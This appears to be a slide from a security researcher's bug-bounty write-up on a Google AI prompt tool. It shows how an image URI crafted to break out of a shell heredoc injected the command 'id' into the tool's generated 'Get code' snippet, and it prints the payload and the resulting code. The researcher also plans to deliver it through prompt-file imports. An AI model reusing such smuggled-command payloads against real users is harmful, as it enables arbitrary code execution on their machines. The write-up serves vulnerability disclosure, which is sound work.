 GOOGLE AI
The breakthrough
In hacking, there is that thing that appears at the most unexpected times...
just like magic... ✨
> Valen: YES! IT WORKED. When adding an image to the prompt, it is letting me inject
arbitrary commands / code shown in the generated “Get code” content via the image URI!
> Valen: That’s interesting. It seems they weren’t escaping the image URIs.
> Valen: This is the image URI: http://www.google.com/"\nEOF\nid\n<< EOF\n-
> Valen: And the generated code looks like this:
cat << EOF > request.json
{
"contents": [
{
"role": "user",
"parts": [
{
"fileData": {
"mimeType": "image/jpeg",
"fileUri": "http://www.google.com/"
EOF
id
<< EOF
-"
}
}
]
}
]
<..>
> Valen: It also works with Python generated code.
> Valen: In the end, it was possible! =)
> Valen: Mm, I wonder if they will accept it as it is, since the victim would have to copy and
paste the malicious content into the chat.
> Valen: Well, it would be gold if I could achieve it using a file upload, or something like
that.
> Valen: Mm, I’ll try to see if I can make it work with the prompt management feature, that
allows importing prompts from files.